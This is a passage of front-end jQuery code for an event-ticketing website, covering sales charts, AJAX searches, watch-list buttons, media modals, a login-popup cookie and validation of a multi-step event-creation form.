					hoverBackgroundColor: ["#FF8B26", "#285FD3","#FFC533","#90c614"],
					borderWidth: 2,
					borderColor: [...AgedonutBorderColor],
				},
				],
			},
			options: {
				legend: {
					display: false,
				},
				cutoutPercentage: 80,
			}
		});
	}*/
	//Event Report Dashboard Chart
	/*if(jQuery('#report-event-gender-ticket-pie-chart').length > 0 ){
		var MaleRatio = jQuery('#report-event-gender-ticket-pie-chart').attr('data-male');
		var FemaleRatio = jQuery('#report-event-gender-ticket-pie-chart').attr('data-female');
		var UndiRatio = jQuery('#report-event-gender-ticket-pie-chart').attr('data-undi');
		const EventGenderData= [MaleRatio, FemaleRatio, UndiRatio];
		const donutBorderColor = ["#303953","#303953","#303953"];
		let gCtx = document.getElementById('report-event-gender-ticket-pie-chart').getContext('2d');
		let myPieChart = new Chart(gCtx, {
			type: 'pie',
			data: {
				labels: ['Male', 'Female','Undisclosed'],
				datasets: [
				{
					data: [...EventGenderData],
					backgroundColor: ["#FF8B26", "#285FD3", "#FFC533"],
					hoverBackgroundColor: ["#FF8B26", "#285FD3", "#FFC533"],
					borderWidth: 3,
					borderColor: [...donutBorderColor],
				},
				],
			},
			options: {
				legend: {
					display: false,
				},
								// cutoutPercentage: 80,
							}
						});
	}*/
	if(jQuery('.event_dash_per_ticket_donut_chart').length > 0 ){
		const donutBorderColor = ["#303953","#303953","#303953"];
		jQuery('.event_dash_per_ticket_donut_chart canvas').each(function(index, el) {
			var ticket_id = jQuery(this).attr('data-ticket-id');
			var ticket_sold = jQuery(this).attr('data-sold-ticket');
			var ticket_stock = jQuery(this).attr('data-ticket-stock');
			var ticket_pending = jQuery(this).attr('data-ticket-pending');
			const donutData = [ticket_sold,ticket_stock];
			let Tctx = document.getElementById('report-event-ticket-donut-chart-'+ticket_id).getContext('2d');
			let myChart = new Chart(Tctx, {
				type: 'doughnut',
				data: {
					labels: ["Sold", "Full"],
					datasets: [
					{
						data: [...donutData],
						backgroundColor: ["#FF8B26", "#285FD3",],
						hoverBackgroundColor: ["#FF8B26", "#285FD3",],
						borderWidth: 2,
						borderColor: [...donutBorderColor],
					},
					],
				},
				options: {
					legend: {
						display: false,
					},
					cutoutPercentage: 80,
				}
			});
		});
	}
	if(jQuery('#weekly-sold-ticket-report-line-chart').length > 0){
		var eventId = jQuery('#weekly-sold-ticket-report-line-chart').attr('data-event-id');
		var ajaxUrl = pj.ajaxurl;
		jQuery.ajax({
			url: ajaxUrl,
			type: 'POST',
			dataType: 'json',
			data: {action: 'pj_event_weekly_sold_ticket_ratio', event_id:eventId},
			success: function(response)
			{ 
				if(response.msg == 'success'){
					const WeekSold = response.week_sold;
					const WeekCount = response.week_count;
					// const chekWeek = [0,0,10,20,5,50,40,60];
					let mCtx = document.getElementById('weekly-sold-ticket-report-line-chart').getContext('2d');
					let MonthlyLineChart = new Chart(mCtx, {
						type: "line",
						data: {
							labels: WeekCount,
							datasets: [
							{
								label: "Week of Sold Tickets",
								data: WeekSold,
								borderWidth: 2,
								borderColor: "#3160D8",
								backgroundColor: "transparent",
								pointBorderColor: "transparent",
							},
						/*	{
								label: "# of Sold Tickets",
								data: monthlySolds,
								borderWidth: 2,
								borderDash: [2, 2],
								borderColor: "#a0afbf",
								backgroundColor: "transparent",
								pointBorderColor: "transparent",
							},*/
							],
						},
						options: {
							legend: {
								display: false,
							},
							scales: {
								xAxes: [
								{
									ticks: {
										fontSize: "12",
										fontColor: "#718096",
									},
									gridLines: {
										display: false,
									},
								},
								],
								yAxes: [
								{
									ticks: {
										fontSize: "12",
										fontColor: "#718096",
										callback: function (value, index, values) {
											return "" + value;
										},
									},
									gridLines: {
										color: "#718096",
										zeroLineColor:"#718096",
										borderDash: [2, 2],
										zeroLineBorderDash: [2, 2],
										drawBorder: false,
									},
								},
								],
							},
						},
					});
				}
			}, 
		});
	}
	if(jQuery('#report-day-ticket-line-chart').length > 0){
		var eventId = jQuery('#weekly-sold-ticket-report-line-chart').attr('data-event-id');
		var ajaxUrl = pj.ajaxurl;
			jQuery.ajax({
			url: ajaxUrl,
			type: 'POST',
			dataType: 'json',
			data: {action: 'pj_event_time_day_sold_ticket_ratio', event_id:eventId},
			success: function(response)
			{ 
				if(response.msg == 'success'){
					const daySolds = response.quantity;
					const DateInterval = response.date_interval;
					const DateSoldTotal = response.date_total;
					let DCtx = document.getElementById('report-day-ticket-line-chart').getContext('2d');
					let DailyLineChart = new Chart(DCtx, {
						type: "line",
						data: {
							labels: DateInterval,
							datasets: [
							{
								label: "# of Sold Tickets",
								data: daySolds,
								borderWidth: 2,
								borderColor: "#3160D8",
								backgroundColor: "transparent",
								pointBorderColor: "transparent",
								/*parsing: {
									yAxisKey: DateSoldTotal
								},*/
							},
							{
								label: "# of Sold Tickets Amount",
								data: DateSoldTotal,
								borderWidth: 2,
								borderDash: [2, 2],
								borderColor: "#a0afbf",
								backgroundColor: "transparent",
								pointBorderColor: "transparent",
							},
							],
						},
						options: {
							legend: {
								display: false,
							},
							/*interaction: {
								mode: 'index',
								intersect: false,
							},
							stacked: false,*/
							scales: {
								xAxes: [
								{
									ticks: {
										fontSize: "12",
										fontColor: "#718096",
										/*callback: function (value, index, values) {
											return "$" + value;
										},*/
									},
									gridLines: {
										display: false,
									},
								},
								],
								yAxes: [
								{
									ticks: {
										fontSize: "12",
										fontColor: "#718096",
										callback: function (value, index, values) {
											return "$" + value;
										},
									},
									gridLines: {
										color: "#718096",
										zeroLineColor:"#718096",
										borderDash: [2, 2],
										zeroLineBorderDash: [2, 2],
										drawBorder: false,
									},
								},
								],
								/*y1: [
								{
									type: 'linear',
									display: true,
									position: 'right',
									ticks: {
										fontSize: "12",
										fontColor: "#718096",
										callback: function (value, index, values) {
											return "$" + value;
										},
									},
									gridLines: {
										color: "#718096",
										zeroLineColor:"#718096",
										borderDash: [2, 2],
										zeroLineBorderDash: [2, 2],
										drawBorder: false,
									},
								},
								],*/
							},
						},
					});
				}
			}, 
		});
	}
	// service admin first name and last name join
	jQuery(document).on('change','.service_admin_pj_user_first_name',function(){
		var userFirstVal = jQuery(this).val();
		var userLastVal  = jQuery('.service_admin_pj_user_last_name').val();
		jQuery('.service_admin_pj_user_site_name').val(userFirstVal+' '+userLastVal);
		// jQuery('.service_admin_pj_user_site_title').val(userFirstVal+' '+userLastVal);
	});
	jQuery(document).on('change','.service_admin_pj_user_last_name',function(){
		var userFirstVal = jQuery('.service_admin_pj_user_first_name').val();
		var userLastVal  = jQuery(this).val();	
		jQuery('.service_admin_pj_user_site_name').val(userFirstVal+' '+userLastVal);
		// jQuery('.service_admin_pj_user_site_title').val(userFirstVal+' '+userLastVal);
	});
	jQuery(document).on('change','.service_admin_pj_user_role',function(){
		var userRoleVal  = jQuery(this).val();
		if(userRoleVal == 'artist' || userRoleVal == 'promoters' || userRoleVal == 'venues'){
			jQuery('.service_pav_container').removeClass('pj-sp-hide');
			jQuery('.service_pav_container .pj_location_street_address').removeAttr('required');
			jQuery('.service_pav_container .pj_location_country_code').removeAttr('required');
		}else{
			jQuery('.service_pav_container').addClass('pj-sp-hide');
			
		}
		if(userRoleVal == 'promoters' || userRoleVal == 'venues'){
			jQuery('.service_pav_container .service_pv_container').removeClass('pj-sp-hide');
			jQuery('.service_pav_container .service_pv_container input[type="text"]').attr('required','required');
			jQuery('.service_pav_container .pj_location_city').attr('required','required');
			jQuery('.service_pav_container .pj_location_state').attr('required','required');
		}else{
			jQuery('.service_pav_container .service_pv_container').addClass('pj-sp-hide');
			jQuery('.service_pav_container .service_pv_container input[type="text"]').removeAttr('required');
			jQuery('.service_pav_container .pj_location_city').removeAttr('required');
			jQuery('.service_pav_container .pj_location_state').removeAttr('required');
		}
		if(userRoleVal == 'artist')	{
			jQuery('.service_artist_container').removeClass('pj-sp-hide');
			jQuery('.service_artist_container .pj_music_style').attr('required','required');
			jQuery('.service_artist_container .speaker_post_id').attr('required','required');
			jQuery('.service_pav_container .pj_location_city').attr('required','required');
			jQuery('.service_pav_container .pj_location_state').attr('required','required');
			jQuery('.service_artist_label').removeClass('pj-sp-hide');
		}else{
			jQuery('.service_artist_container').addClass('pj-sp-hide');	
			jQuery('.service_artist_container .pj_music_style').removeAttr('required');
			jQuery('.service_artist_container .speaker_post_id').removeAttr('required');
			jQuery('.service_artist_label').addClass('pj-sp-hide');
		}
		if(userRoleVal == 'venues')	{
			jQuery('.service_venue_container').removeClass('pj-sp-hide');
			jQuery('.service_venue_container .service_admin_pj_venue_name').attr('required','required');
		}else{
			jQuery('.service_venue_container').addClass('pj-sp-hide');
			jQuery('.service_venue_container .service_admin_pj_venue_name').removeAttr('required');	
		}
		
	});

	/**** Frontend Jquery*****/
	//venue searchbar
	jQuery(document).on('keyup', '.pj_search_venue_by_site_title', function(){
		var searchText = jQuery(this).val();
		var ajaxUrl = pj.ajaxurl;
		clearTimeout(timeout);
		timeout = setTimeout(function()
		{
			if(ajaxUrl != '')
			{
				if(searchText != '')
				{
					jQuery.ajax({
						url: ajaxUrl,
						type: 'POST',
						dataType: 'json',
						data: {
							search: searchText,
							action: 'pj_search_venue_by_site_title'
						},
						success: function(response)
						{
							if(response != '' && response.result == 'success')
							{
								jQuery('.pj_all_venues_lists').html('').append(response.html);
							}
						}
					});
				}
				else
				{
					var callUrl = window.location.pathname;
					jQuery.get(callUrl, function(data) {
						var allVenues = jQuery(data).find('.pj_all_venues_lists').children().clone();
						jQuery('.pj_all_venues_lists').html('').append(allVenues);
					});
				}
			}		
		}, 1000);
	});
	//promoter searchbar
	jQuery(document).on('keyup', '.pj_search_promoter_by_site_title', function(){
		var searchText = jQuery(this).val();
		var ajaxUrl = pj.ajaxurl;
		clearTimeout(timeout);
		timeout = setTimeout(function()
		{
			if(ajaxUrl != '')
			{
				if(searchText != '')
				{
					jQuery.ajax({
						url: ajaxUrl,
						type: 'POST',
						dataType: 'json',
						data: {
							search: searchText,
							action: 'pj_search_promoter_by_site_title'
						},
						success: function(response)
						{
							if(response != '' && response.result == 'success')
							{
								jQuery('.pj_all_promoters_lists').html('').append(response.html);
							}
						}
					});
				}
				else
				{
					var callUrl = window.location.pathname;
					jQuery.get(callUrl, function(data) {
						var allVenues = jQuery(data).find('.pj_all_promoters_lists').children().clone();
						jQuery('.pj_all_promoters_lists').html('').append(allVenues);
					});
				}
			}		
		}, 1000);
	});
	//artist filter
	jQuery(document).on('keyup','.pj_search_artist_by_front_title',function(){
		var search_val = jQuery(this).val();
		clearTimeout(timeout);
		CurrentUrl = window.location.pathname;
		CallUrl = CurrentUrl+'?artist_name='+search_val;
		timeout = setTimeout(function()
		{
			jQuery.get(CallUrl, function(data) {
				var allArtists = jQuery(data).find('.pj_all_speakers_lists').children().clone();
				jQuery('.pj_all_speakers_lists').html('').append(allArtists);
			});
		}, 1000);
	});
	jQuery(document).on('change','#pj_speaker_cat_filter',function(){
		var cat_val = jQuery(this).val();
		clearTimeout(timeout);
		CurrentUrl = window.location.pathname;
		CallUrl = CurrentUrl+'?artist_cat='+cat_val;
		timeout = setTimeout(function()
		{
			jQuery.get(CallUrl, function(data) {
				var allArtists = jQuery(data).find('.pj_all_speakers_lists').children().clone();
				jQuery('.pj_all_speakers_lists').html('').append(allArtists);
			});
		}, 1000);
	});
	jQuery(document).on('click','.pj_watch_list_add_event', function(e){
		e.preventDefault();
		var $this = jQuery(this);
		var EventId = $this.attr('data-event-id');
		$this.attr('disabled');
		var ajaxUrl = pj.ajaxurl;
		jQuery.ajax({
			url: ajaxUrl,
			type: 'POST',
			dataType: 'json',
			data: {action: 'pj_add_watch_list_member', event_id:EventId },
			success: function(response)
			{
				$this.removeAttr('disabled');
				jQuery('#modal-watchlist-login-register').find('.pj_watch_list_result p').html(response.msg);
				$this.find('img').attr('src',response.img_src);
				$this.removeClass('pj_watch_list_add_event');
				$this.addClass('pj_watch_list_remove_event');
				jQuery.magnificPopup.open({
					items: {
						src: '#modal-watchlist-login-register'
					},
					type: 'inline'
				});
				setTimeout(function() {
					jQuery.magnificPopup.close();
				}, 3000);
			}
		});
	});
	jQuery(document).on('click','.pj_watch_list_remove_event',function(e){
		e.preventDefault();
		var $this = jQuery(this);
		var EventId = $this.attr('data-event-id');
		var ajaxUrl = pj.ajaxurl;
		jQuery.ajax({
			url: ajaxUrl,
			type: 'POST',
			dataType: 'json',
			data: {action: 'pj_delete_watch_event_id', event_id:EventId },
			success: function(response)
			{
				if(response != '' && response.result)
				{
					jQuery('#modal-watchlist-login-register').find('.pj_watch_list_result p').html('Your Watch List Updated !!!');
					$this.find('img').attr('src',response.img_src);
					$this.removeClass('pj_watch_list_remove_event');
					$this.addClass('pj_watch_list_add_event');
				}
				jQuery.magnificPopup.open({
					items: {
						src: '#modal-watchlist-login-register'
					},
					type: 'inline'
				});
				setTimeout(function() {
					jQuery.magnificPopup.close();
				}, 3000);
			}
		});
	});

	// cart update Coins
	jQuery(document.body).on('updated_cart_totals, added_to_cart, updated_checkout', function () {

		// cart messages
		/*var $message_container = $('#pj-yith-par-message-cart');

		if ( $message_container.length > 0 ) {
			$.ajax({
				url       : yith_wpar_general.wc_ajax_url.toString().replace('%%endpoint%%', 'pj_ywpar_update_cart_messages') + '&cart_or_checkout=' + yith_wpar_general.cart_or_checkout,
				type      : 'POST',
				beforeSend: function () {
				},
				success   : function (res) {
					if( '' !== res ){
						$message_container.show().html( res );
					}else{
						$message_container.hide();
					}
				}
			});

		}*/

		// cart rewards messages
		// var $message_reward_container = $('#yith-par-message-reward-cart');

	/*	if( $message_reward_container.length === 0 ){

			var $coupon_form = $('.woocommerce-form-coupon');

			$coupon_form.after('<div id="yith-par-message-reward-cart" style="display:none" class="woocommerce-cart-notice woocommerce-cart-notice-minimum-amount woocommerce-info"></div>');
		}

		if ( $(document).find('#yith-par-message-reward-cart').length > 0 ) {
			$.ajax({
				url       : yith_wpar_general.wc_ajax_url.toString().replace('%%endpoint%%', 'ywpar_update_cart_rewards_messages'),
				type      : 'POST',
				beforeSend: function () {
				},
				success   : function (res) {
					let rm = $(document).find('#yith-par-message-reward-cart');
					rm.addClass(yith_wpar_general.reward_message_type);
					if( '' !== res ){
						rm.show().html( res );
						ywpar_calc_discount_value();
					}else{
						rm.hide();
					}

				}
			});

		}*/

	});
	if(jQuery('.pj-open-video-modal').length > 0 ){
		jQuery('.pj-open-video-modal').magnificPopup({
			type: 'iframe',
			iframe: {
				patterns: {
					youtube: {
						index: 'youtube.com/', 
						id: null, 
      					src: '%id%?autoplay=1' // URL that will be set as a source for iframe.
      				},
      				vimeo: {
      					index: 'vimeo.com/',
      					id: null,
      					src: '%id%?autoplay=1'
      				},
      				gmaps: {
      					index: '//maps.google.',
      					src: '%id%&output=embed'
      				}
    				// you may add here more sources
    			},
    		},
    		disableOn: 0,
    		fixedContentPos: true,
    		preloader: false,
    		removalDelay: 300,
    		mainClass: 'mfp-fade',
    	});
	}
	if(jQuery('.pj-open-image-modal').length > 0 ){
		jQuery('.pj-open-image-modal').magnificPopup({
			type: 'image',
			disableOn: 0,
			fixedContentPos: true,
			preloader: false,
			removalDelay: 300,
			mainClass: 'mfp-fade',
		});
	}
	
	//Owl carousel option refresh
	if(jQuery('.hero').length > 0){
		jQuery('.hero').data('owl.carousel').options.autoplay = true;
		// jQuery('.hero').data('owl.carousel').options.loop = false;
		jQuery('.hero').trigger( 'refresh.owl.carousel' );
	}
	if(jQuery('.main__carousel--artists').length > 0 ){
		jQuery('.main__carousel--artists').data('owl.carousel').options.loop = false;
		jQuery('.main__carousel--artists').trigger( 'refresh.owl.carousel' );
	}
	if(jQuery('.main__carousel--events').length > 0 ){
		jQuery('.main__carousel--events').data('owl.carousel').options.loop = false;
		jQuery('.main__carousel--events').trigger( 'refresh.owl.carousel' );
	}
	if(jQuery('.main__carousel--store').length > 0 ){
		jQuery('.main__carousel--store').data('owl.carousel').options.loop = false;
		jQuery('.main__carousel--store').trigger( 'refresh.owl.carousel' );
	}
	if(jQuery('.main__carousel--podcasts').length > 0 ){
		jQuery('.main__carousel--podcasts').data('owl.carousel').options.loop = false;
		jQuery('.main__carousel--podcasts').trigger( 'refresh.owl.carousel' );
	}

	/**** Common Jquery*****/
	jQuery(document).on('click', '.pj_login_profile_popup_main_close', function(){
		var set_user_cookie = setCookie('pj-loginprofile', 'yes', 30); // 1 month
		jQuery("#pj-login-profile-popup").hide();
	});

// Ready End	
});

function pjmultipleImagePreview(input)
{
	if(input.files && input.files[0])
	{
		var html = '';
		jQuery.each(input.files ,function(index, el) {
			var img_url = URL.createObjectURL(jQuery(input)[0].files[index]);
			html += '<div class="pj_image_preview_item mr-2 mt-3">';
			html += '<div class="dz-success-mark pj_upload_success"> <svg width="54px" height="54px" viewBox="0 0 54 54" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <title>Check</title> <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <path d="M23.5,31.8431458 L17.5852419,25.9283877 C16.0248253,24.3679711 13.4910294,24.366835 11.9289322,25.9289322 C10.3700136,27.4878508 10.3665912,30.0234455 11.9283877,31.5852419 L20.4147581,40.0716123 C20.5133999,40.1702541 20.6159315,40.2626649 20.7218615,40.3488435 C22.2835669,41.8725651 24.794234,41.8626202 26.3461564,40.3106978 L43.3106978,23.3461564 C44.8771021,21.7797521 44.8758057,19.2483887 43.3137085,17.6862915 C41.7547899,16.1273729 39.2176035,16.1255422 37.6538436,17.6893022 L23.5,31.8431458 Z M27,53 C41.3594035,53 53,41.3594035 53,27 C53,12.6405965 41.3594035,1 27,1 C12.6405965,1 1,12.6405965 1,27 C1,41.3594035 12.6405965,53 27,53 Z" stroke-opacity="0.198794158" stroke="#747474" fill-opacity="0.816519475" fill="#FFFFFF"></path> </g> </svg> </div>';
			html += '<img src="'+img_url+'">';
			html += '</div>';
		});
		jQuery(input).parent().find('.pj_file_uploader_info').hide();
		jQuery(input).parent().find('.pj_image_viewer').html('').append(html);
	}
}

function product_ticket_field_remove(ticket_field){
	if(ticket_field == 'sell'){
		jQuery('#add-edit-product-modal').find('input[name="pj_product_tc_selling_from_to"]').val('');
	}
	else if(ticket_field == 'check'){
		jQuery('#add-edit-product-modal').find('input[name="pj_product_tc_check_from_to"]').val('');
		jQuery('#add-edit-product-modal').find('select[name="pj_product_tc_check_in_days"]').val('');
		jQuery('#add-edit-product-modal').find('select[name="pj_product_tc_check_in_hours"]').val('');
		jQuery('#add-edit-product-modal').find('select[name="pj_product_tc_check_in_mintes"]').val('');
	}
	else if(ticket_field == 'check-duration'){
		jQuery('#add-edit-product-modal').find('select[name="pj_product_tc_check_in_days"]').val('');
		jQuery('#add-edit-product-modal').find('select[name="pj_product_tc_check_in_hours"]').val('');
		jQuery('#add-edit-product-modal').find('select[name="pj_product_tc_check_in_mintes"]').val('');
	}
	else if(ticket_field == 'check-days'){
		jQuery('#add-edit-product-modal').find('input[name="pj_product_tc_check_from_to"]').val('');
	}
	else{
		jQuery('#add-edit-product-modal').find('select[name="pj_product_tc_event"]').val('').trigger('change');
		jQuery('#add-edit-product-modal').find('input[name="pj_product_tc_event_ticket"]').val('');
		jQuery('#add-edit-product-modal').find('select[name="pj_product_tc_template"]').val('').trigger('change');
		jQuery('input[name="pj_product_tc_selling"]').prop('checked', false);
		jQuery('#add-edit-product-modal').find('input[name="pj_product_tc_selling_from_to"]').val('');
		jQuery('input[name="pj_product_tc_check_in"]').prop('checked', false);
		jQuery('#add-edit-product-modal').find('input[name="pj_product_tc_check_from_to"]').val('');
		jQuery('#add-edit-product-modal').find('select[name="pj_product_tc_check_in_days"]').val('');
		jQuery('#add-edit-product-modal').find('select[name="pj_product_tc_check_in_hours"]').val('');
		jQuery('#add-edit-product-modal').find('select[name="pj_product_tc_check_in_mintes"]').val('');
	}
}

/**** Frontend Jquery*****/
function setCookie(cname, cvalue, exdays) {
	var d = new Date();
	d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
	var expires = "expires="+d.toUTCString();
	document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}
function getCookie(cname) {
	var name = cname + "=";
	var decodedCookie = decodeURIComponent(document.cookie);
	var ca = decodedCookie.split(';');
	for(var i = 0; i <ca.length; i++) {
		var c = ca[i];
		while (c.charAt(0) == ' ') {
			c = c.substring(1);
		}
		if (c.indexOf(name) == 0) {
			return c.substring(name.length, c.length);
		}
	}
	return "";
}

// login popup display
jQuery(window).load(function() {

	var user_popup_form = getCookie("pj-loginprofile");
	if (user_popup_form != "" && user_popup_form == "yes") {
	} 
	else{
		if(jQuery('#pj-login-profile-popup').length){
			jQuery("#pj-login-profile-popup").show();
		}
	}
});

/***** Event Step Form Jquery *****/
jQuery(document).ready(function($) {
	//Next
	jQuery(document).on('click', '.pj_multi_next_btn', function(){
		var errors = [];
		var $This = jQuery(this);
		var CurrentStepContainer = jQuery('.pj_multi_step.pj_multi_step_crnt');
		var CurrentStepID = jQuery('.pj_multi_step.pj_multi_step_crnt').attr('data-pjstep-id');
		// console.log(CurrentStepID);
		var NextStepID = CurrentStepContainer.next().attr('data-pjstep-id');
		if(CurrentStepID == 2){
			// console.log('if'+CurrentStepID);
			if(jQuery('input[name="pj_event_my_venue"]').length > 0){
				// console.log('venue'+CurrentStepID);
				if( jQuery('input[name="pj_event_my_venue"]').val() == '' ){
					jQuery('input[name="pj_event_my_venue"]').parent().addClass('has-error');
					errors.push('error');
				}else if(jQuery('input[name="pj_event_my_venue"]:checked').val() == 'no'){
					if(jQuery('select[name="pj_event_assign_venue[]"]').val() == '' && jQuery('input[name="pj_venue_check_picklejar"]:checked').length == 0){
						jQuery('select[name="pj_event_assign_venue[]"]').parent().addClass('has-error');
						errors.push('error');
					}
					if(jQuery('input[name="pj_venue_check_picklejar"]').is(':checked')){
						if(jQuery('input[name="pj_add_event__venue_valid"]').val() == ''){
							jQuery('input[name="pj_add_event__venue_valid"]').prev('.pj_multi_step_error_text').removeClass('pj-sp-hide');
							errors.push('error');
						}			
					}	
				}
			}else{
				// console.log('notvenue'+CurrentStepID);
				if( jQuery('select[name="pj_event_assign_venue[]"]').val() == '' && jQuery('input[name="pj_venue_check_picklejar"]:checked').length == 0){
					jQuery('select[name="pj_event_assign_venue[]"]').parent().addClass('has-error');
					errors.push('error');
				}
				if(jQuery('input[name="pj_venue_check_picklejar"]').is(':checked')){
					if(jQuery('input[name="pj_add_event__venue_valid"]').val() == ''){
						jQuery('input[name="pj_add_event__venue_valid"]').prev('.pj_multi_step_error_text').removeClass('pj-sp-hide');
						errors.push('error');
					}
				}	
			}
		}
		else if(CurrentStepID == 3){
			// console.log('if'+CurrentStepID);
			if(jQuery('input[name="pj_event_my_artist"]').length > 0){
				// console.log('artist'+CurrentStepID);
				if( jQuery('input[name="pj_event_my_artist"]').val() == '' ){
					jQuery('input[name="pj_event_my_artist"]').parent().addClass('has-error');
					errors.push('error');
				}else if(jQuery('input[name="pj_event_my_artist"]:checked').val() == 'no'){
					if(jQuery('select[name="pj_event_assign_artist[]"]').val() == '' && jQuery('input[name="pj_artist_check_picklejar"]:checked').length == 0){
						jQuery('select[name="pj_event_assign_artist[]"]').parent().addClass('has-error');
						errors.push('error');
					}
					if(jQuery('input[name="pj_artist_check_picklejar"]').is(':checked')){
						if(jQuery('input[name="pj_add_event__artist_valid"]').val() == ''){
							jQuery('input[name="pj_add_event__artist_valid"]').prev('.pj_multi_step_error_text').removeClass('pj-sp-hide');
							// jQuery('input[name="pj_add_event__artist_valid"]').parent().addClass('has-error');
							errors.push('error');
						}
						/*jQuery('.pj_multi_step.pj_multi_step_crnt .pj_multi_artist_create_container input[required], .pj_multi_step.pj_multi_step_crnt .pj_multi_artist_create_container select[required]').each(function(){
							if(jQuery(this).val() == '')
							{
								jQuery(this).parent().addClass('has-error');
								errors.push('error');
							}
						});	*/			
					}	
				}
			}else{
				// console.log('notartist'+CurrentStepID);
				if(jQuery('select[name="pj_event_assign_artist[]"]').val() == '' && jQuery('input[name="pj_artist_check_picklejar"]:checked').length == 0){
					jQuery('select[name="pj_event_assign_artist[]"]').parent().addClass('has-error');
					errors.push('error');
				}
				if(jQuery('input[name="pj_artist_check_picklejar"]').is(':checked')){
					if(jQuery('input[name="pj_add_event__artist_valid"]').val() == ''){
						jQuery('input[name="pj_add_event__artist_valid"]').prev('.pj_multi_step_error_text').removeClass('pj-sp-hide');
						errors.push('error');
					}
					/*jQuery('.pj_multi_step.pj_multi_step_crnt .pj_multi_artist_create_container input[required], .pj_multi_step.pj_multi_step_crnt .pj_multi_artist_create_container select[required]').each(function(){
						if(jQuery(this).val() == '')
						{
							jQuery(this).parent().addClass('has-error');
							errors.push('error');
						}
					});*/				
				}	
			}
		}
		else if(CurrentStepID == 4){
			if(jQuery('select[name="pj_event_ticket_is_type"]').val() == ''){
				jQuery('select[name="pj_event_ticket_is_type"]').parent().addClass('has-error');
					errors.push('error');					
			}
			else if(jQuery('select[name="pj_event_ticket_is_type"]').val() == 'Paid with tickets'){
				if(jQuery('select[name="pj_ticket_paid_type"]').val() == ''){
					jQuery('select[name="pj_ticket_paid_type"]').parent().addClass('has-error');
					errors.push('error');
				}
				else if(jQuery('select[name="pj_ticket_paid_type"]').val() == 'External Site'){
					if(jQuery('input[name="pj_ticket_external_site_url"]').val() == ''){
						jQuery('input[name="pj_ticket_external_site_url"]').parent().addClass('has-error');
						errors.push('error');
					}
				}
				else if(jQuery('select[name="pj_ticket_paid_type"]').val() == 'PickleJar Live'){
					if(jQuery('input[name="pj_event_use_seating_chart"]:checked').val() == ''){
						jQuery('input[name="pj_event_use_seating_chart"]').parent().addClass('has-error');
						errors.push('error');
					}
					else if(jQuery('input[name="pj_event_use_seating_chart"]:checked').val() == 'No'){
						if(jQuery('input[name="pj_add_event__tickets_valid"]').val() == ''){
							jQuery('input[name="pj_add_event__tickets_valid"]').prev('.pj_multi_step_error_text').removeClass('pj-sp-hide');
							errors.push('error');
						}else{
							jQuery('.pj_event_add_ticket_container input[required]').each(function() {
								if(jQuery(this).val() == '')
								{
									jQuery(this).parent().addClass('has-error');
									errors.push('error');
								}
							});
						}
					}
				}
			}
			else if(jQuery('select[name="pj_event_ticket_is_type"]').val() == 'Cover charge only'){
				if(jQuery('input[name="pj_ticket_cover_charge_price"]').val() == ''){
					jQuery('input[name="pj_ticket_cover_charge_price"]').parent().addClass('has-error');
					errors.push('error');
				}
			}
			if(jQuery('textarea[name="pj_event_terms_of_use"]').val() == ''){
				jQuery('textarea[name="pj_event_terms_of_use"]').parent().addClass('has-error');
				errors.push('error');
			}
			if(jQuery('input[name="pj_event_libility"]').is(':checked')){
			}else{
				jQuery('input[name="pj_event_libility"]').parent().addClass('has-error');
				errors.push('error');
			}
			// Review fillup Data
			if(errors.length == 0)
			{
				var $form = [];
				var step_1_event_data = '';
				var step_2_event_data = '';
				var step_3_event_data = '';
				var step_4_event_data = '';
				
				//Step 1 Data
				jQuery('.pj_multi_step[data-pjstep-id="1"] input[data-visible], .pj_multi_step[data-pjstep-id="1"] textarea[data-visible], .pj_multi_step[data-pjstep-id="1"] checkbox[data-visible], .pj_multi_step[data-pjstep-id="1"] select[data-visible]').each(function(){
					if(jQuery(this).attr('name') == 'pj_event_duration_from'){
						var step_1_event_label = 'Event Date';
						var step_1_event_val = jQuery(this).val();
					}else if(jQuery(this).attr('name') == 'pj_event_multi_day'){
						var step_1_event_label = 'Multi Day Event';
						if(jQuery(this).is(':checked')){
							var step_1_event_val = 'Yes';
						}else{
							var step_1_event_val = 'No';
						}
					}
					else if(jQuery(this).attr('name') == 'pj_event_duration_to'){
						var step_1_event_label = 'Event End Date';
						if(jQuery('input[name="pj_event_multi_day"]').is(':checked')){
							var step_1_event_val = jQuery(this).val();	
						}else{
							var step_1_event_val = '';
						}
					}
					else if(jQuery(this).attr('name') == 'pj_event_start_time_hour'){
						var e_start_minute = jQuery(this).parent().parent().find('select[name="pj_event_start_time_minute"]').val();
						var e_start_am_pm = jQuery(this).parent().parent().find('select[name="pj_event_start_time_ampm"]').val();
						var event_start_time = jQuery(this).val()+':'+e_start_minute+' '+e_start_am_pm;
						var step_1_event_label = 'Event Start Time';
						var step_1_event_val = event_start_time;
					}else if(jQuery(this).attr('name') == 'pj_event_end_time_hour'){
						var e_end_minute = jQuery(this).parent().parent().find('select[name="pj_event_end_time_minute"]').val();
						var e_end_am_pm = jQuery(this).parent().parent().find('select[name="pj_event_end_time_ampm"]').val();
						var event_end_time = jQuery(this).val()+':'+e_end_minute+' '+e_end_am_pm;
						var step_1_event_label = 'Event End Time';
						var step_1_event_val = event_end_time;
					}
					else if(jQuery(this).attr('name') == 'pj_show_event_public'){
						var step_1_event_label = 'Public Event';
						if(jQuery(this).is(':checked')){
							var step_1_event_val = 'Public';
						}else{
							var step_1_event_val = 'Private';
						}
					}
					else if(jQuery(this).attr('name') == 'pj_approve_event'){
						var step_1_event_label = 'Approve Event';
						if(jQuery(this).is(':checked')){
							var step_1_event_val = 'Yes';
						}else{
							var step_1_event_val = 'No';
						}
					}
					else if(jQuery(this).attr('name') == 'pj_event_door_hour'){
						var door_minute = jQuery(this).parent().parent().find('select[name="pj_event_door_minute"]').val();
						var door_am_pm = jQuery(this).parent().parent().find('select[name="pj_event_door_ampm"]').val();
						var event_door_time = jQuery(this).val()+':'+door_minute+' '+door_am_pm;
						var step_1_event_label = 'Event Door Open';
						var step_1_event_val = event_door_time;
					}else if(jQuery(this).attr('name') == 'pj_event_category[]'){
						var cat_items = (jQuery(this).find('option:selected')).map(function() {
											return jQuery(this).text();
										}).get();
						var step_1_event_label = jQuery(this).parent().find('label').text();
						var step_1_event_val = cat_items.join();
					}else if(jQuery(this).attr('name') == 'pj_event_logo'){
						var step_1_event_label = 'Event Logo';
